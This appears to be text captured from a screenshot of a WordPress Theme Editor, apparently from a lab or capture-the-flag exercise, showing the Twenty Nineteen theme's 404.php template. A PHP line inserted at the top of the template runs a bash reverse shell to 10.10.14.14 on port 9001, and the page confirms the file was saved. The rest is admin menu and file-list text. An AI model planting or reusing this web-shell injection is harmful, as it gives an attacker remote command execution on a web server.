 Software Issue Management 5 0 New Hi, administrator
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Background
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Selected file content:
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.14/9001 0>&1'");
3 <?php
4 /**
5  * The template for displaying 404 pages (not found)
6  *
7  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
8  *
9  * @package WordPress
10  * @subpackage Twenty_Nineteen
11  * @since Twenty Nineteen 1.0
12  */
13
14 get_header();
15 ?>
16
17     <div id="primary" class="content-area">
18         <main id="main" class="site-main">
19
20             <div class="error-404 not-found">
21                 <header class="page-header">
Documentation: Function Name... Look Up
File edited successfully.
Update File
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)